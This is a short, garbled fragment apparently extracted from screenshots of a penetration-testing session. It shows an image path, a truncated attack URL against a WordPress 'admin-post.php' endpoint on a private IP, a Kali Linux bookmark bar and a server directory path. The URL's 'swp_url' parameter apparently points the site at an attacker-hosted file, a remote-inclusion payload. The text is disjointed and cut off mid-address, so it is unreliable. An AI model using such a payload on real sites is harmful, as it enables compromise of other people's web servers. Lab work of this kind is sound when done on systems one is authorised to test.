 192.168.36.156/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/var/www/html/wordpress/wp-admin